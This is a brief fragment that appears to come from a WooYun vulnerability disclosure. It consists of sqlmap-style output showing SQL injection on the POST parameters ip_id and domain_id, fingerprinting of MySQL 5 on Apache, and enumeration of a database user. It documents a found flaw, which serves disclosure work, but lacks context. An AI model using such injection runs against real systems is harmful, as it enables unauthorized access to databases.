 [16:13:55] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: ip_id, type: Unescaped numeric (default)
[1] place: POST, parameter: domain_id, type: Unescaped numeric
[q] Quit
> 1
[16:13:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5
[16:13:57] [INFO] fetching database users
[16:13:57] [INFO] the SQL query used returns 1 entries
[16:13:57] [INFO] resumed: 'dic'@'%'
database management system users [1]:
[*] 'dic'@'%'
www.wooyun.org